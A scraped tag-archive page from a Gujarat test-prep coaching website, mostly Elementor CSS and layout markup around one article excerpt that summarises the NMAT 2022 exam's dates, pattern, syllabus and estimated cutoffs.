0px 0px;}	.elementor-1674 .elementor-element.elementor-element-472c7201 [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;text-align:left;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button{background-color:#25D366;-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 1px 0px 0px;border-radius:0px 8px 0px 0px;}	.elementor-1674 .elementor-element.elementor-element-12f7b6a0 [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-12f7b6a0{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;z-index:5;text-align:left;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}</style>		<div data-elementor-type="section" data-elementor-id="1674" class="elementor elementor-1674">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef29287 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="ef29287" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-684d0632" data-id="684d0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350f2f3f elementor-widget__width-initial wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="350f2f3f" data-element_type="widget" id="call-bottom-cta-centers" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<div class="wpr-button wpr-button-effect wpr-button-none" data-text="">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fas fa-phone-alt"></i></span>
							</span>
		</div>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-472c7201 elementor-widget__width-initial wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="472c7201" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="#/" id="inquiry-btn-mobile">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fas fa-info"></i></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-12f7b6a0 elementor-widget__width-initial wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="12f7b6a0" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://wa.me/7041774887?text=I%20would%20like%20to%20inquire%20about%20IMS%20Gujarat">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fab fa-whatsapp"></i></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://imsgujarat.com/?elementor_library=sidebar-cta-2">Edit Template</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://imsgujarat.com/?elementor_library=my_templates-header">Edit Template</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Tag: <span>NMAT 2022</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://imsgujarat.com/nmims-admission-test-nmat-by-gmac-know-everything/">NMIMS Admission Test (NMAT) by GMAC- Know everything</a></h2><a href="https://imsgujarat.com/nmims-admission-test-nmat-by-gmac-know-everything/"><img fetchpriority="high" width="800" height="500" src="https://imsgujarat.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-01-16-at-7.04.37-PM.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://imsgujarat.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-01-16-at-7.04.37-PM.jpeg 800w, https://imsgujarat.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-01-16-at-7.04.37-PM-300x188.jpeg 300w, https://imsgujarat.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-01-16-at-7.04.37-PM-768x480.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>To pursue a management degree in NMIMS and many other institutes, you need to appear for NMAT, which is a computer based adaptive test. It is similar to GMAT in many aspects like choosing your preferred exam date during a given test window, selecting your preferred sequence of sections, etc.&nbsp; NMAT Exam Overview: NMAT Conducting body Graduate Management Admission Council (GMAC) Test dates To be selected from a 74 day long test window (Oct to Dec) Exam Mode Computer based:&#8211; Center based&#8211; Home based Exam duration 120 minutes Exam Fees INR 2,300 /- Courses Management courses in various National and International Institutes NMAT Official website https://register.nmat.org/ NMAT 2022 Important Dates: Events Timeline NMAT Registrations begins 01 Aug 2022 NMAT registrations ends 12 Oct 2022 NMAT Exam Dates 10 Oct to 19 Dec 2022 Retake Registrations timeline 11 Oct to 16 Dec 2022 NMAT additional phase teset window 11 Jan to 15 Jan 2023 NMAT Eligibility Following is the eligibility criteria for NMAT Exam: NMAT Exam Pattern Exam Section Time per section Total Questions Score range Quantitative Aptitutude 52 minutes 36 12-120 Language Skills 28 minutes 36 12-120 Logical Reasoning 40 minutes 36 12-120 NMAT Exam Syllabus Refer to the following table to get to know the important topics for NMAT. Section Important Topics Language Skills &#8211; Error identification&#8211; Sentence Completion&#8211; Analogies&#8211; Synonyms/Antonyms&#8211; Reading Comprehension Quantitative Skills &#8211; Arithmetic&#8211; Algebra&#8211; Numbers and Modern Math&#8211; Data Interpretation&#8211; Geometry Logical Reasoning Skills Verbal Reasoning&#8211; Critical Reasoning&#8211; Coding &amp; Decoding&#8211; Inference, argument, assumption based questions&#8211; Decision Making&#8211; Course Of Action Non Verbal Reasoning&#8211; Linear and Circular arrangements&#8211; Syllogisms&#8211; Coding, Decoding&#8211; Matrix based questions&#8211; Blood Relation and input-output questions NMAT Exam CutOffs (estimated) and Average Placement in 2022 For NMIMS: Campus Quantitative Skills Language Skills Logical Reasoning Skills Total score Average Placement (INR, LPA) Mumbai 73+ 85+ 79+ 240+ 23.07 Bangalore 70+ 72+ 73+ 220+ 11.8 Navi Mumbai 64+ 67+ 65+ 200+ 9.7 Hyderabad 55+ 55+ 55+ 180+ 11.65 Indore 50+ 55+ 50+ 160+ 10.5 Other Colleges: College Cut-Off in marks Average Placement (INR, LPA) KJ Somaiya Institute of Management, Mumbai 210+ 12.23 SDA Bocconi, Mumbai 210+ 13.74 XIMB (Bhubaneshwar) 210+ 17.54 VIT University 200+ 5.01 ITM Business School, Mumbai 200+ 8.5 To know more about other exams, click on the links below: SNAP, CAT, CMAT, IIFT, GMAT, XAT.</p>
			</article>
			</div>

	
	</main>
<style>.elementor-642 .elementor-element.elementor-element-c1a6dfa:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef391a2 );}.elementor-642 .elementor-element.elementor-element-c1a6dfa{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;z-index:9;}.elementor-642 .elementor-element.elementor-element-c1a6dfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-024ffa5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-024ffa5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-642 .elementor-element.elementor-element-59b33b3{margin-top:0px;margin-bottom:20px;}.elementor-642 .elementor-element.elementor-element-77e0fd1{text-align:left;}.elementor-642 .elementor-element.elementor-element-77e0fd1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-875373f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-875373f .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-02bae89{text-align:left;}.elementor-642 .elementor-element.elementor-element-02bae89 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-8a1869c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-8a1869c .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7293155{text-align:left;}.elementor-642 .elementor-element.elementor-element-7293155 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-5ffe6e8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-5ffe6e8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-7c3cafe{text-align:left;}.elementor-642 .elementor-element.elementor-element-7c3cafe .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-f3ef075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-f3ef075 .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-6c95e8c{text-align:left;}.elementor-642 .elementor-element.elementor-element-6c95e8c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"IBM Plex Sans", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-642 .elementor-element.elementor-element-91342eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-642 .elementor-element.elementor-element-91342eb .elementor-icon-list-text{transition:color 0.3s;}.elementor-642 .elementor-element.elementor-element-47fcbc6{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-widget-container{text-align:center;}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover i{color:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-47fcbc6 .elementor-social-icon:hover svg{fill:var( --e-global-color-df7a42c );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-642 .elementor-element.elementor-element-3387db6:not(.elementor-motion-effects-element-type-background), .elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-container{min-height:50px;}.elementor-642 .elementor-element.elementor-element-3387db6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 120px 0px 120px;}.elementor-642 .elementor-element.elementor-element-3387db6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-642 .elementor-element.elementor-element-cdaaf1c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-642 .elementor-element.elementor-element-4a642f6{text-align:center;color:#FFFFFF;font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-642 .elementor-element.elementor-element-47fcbc6{width:auto;max-width:auto;--icon-size:12px;}.elementor-642 .elementor-element.elementor-element-3387db6{padding:0px 16px 0px 16px;}.elementor-642 .elementor-element.elementor-element-cdaaf1c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-642 .elementor-element.elementor-element-4a642f6{font-size:13px;}}/* Start custom CSS for text-editor, class: .elementor-element-4a642f6 */.footer-text a {
    font-weight: 700;
    color: #ffffff;
    transition: 0.2s;
}
.footer-text a:hover {
    color: #fdab01;
    transition: 0.2s;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="642" class="elementor elementor-642">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1a6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c1a6dfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-024ffa5" data-id="024ffa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f202b63 elementor-widget elementor-widget-image" data-id="f202b63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/high-low-ims-logo-q88bznzqyw17qyylsbpjt2obvw4pcwyu13wepnvt34.png" title="IMS Logo" alt="IMS Gujarat - Trusted for Success" loading="lazy" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59b33b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="59b33b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cec0845" data-id="cec0845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77e0fd1 elementor-widget elementor-widget-heading" data-id="77e0fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Ahmedabad</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-875373f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="875373f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">202/203, Vishwanath Northview, besides Regional Passport Office, University Rd, Ahmedabad - 380009</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:7041774887">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">70417 74887</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ahmedabad@imsindia.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
